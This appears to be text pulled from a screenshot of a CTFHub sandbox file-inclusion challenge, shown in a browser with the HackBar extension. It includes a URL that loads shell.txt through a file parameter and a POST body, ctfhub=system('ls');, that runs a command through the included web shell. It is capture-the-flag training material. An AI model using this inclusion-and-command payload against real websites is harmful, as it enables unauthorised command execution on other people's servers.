 不安全 challenge-008d69e8e84f4311.sandbox.ctfhub.com:10800/?file=shell.txt
index.php shell.txt
i have a shell, how to use it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge-008d69e8e84f4311.sandbox.ctfhub.com:10800/?file=shell.txt
enctype
Use POST method application/x-www-form-urlencoded M
Body
ctfhub=system('ls');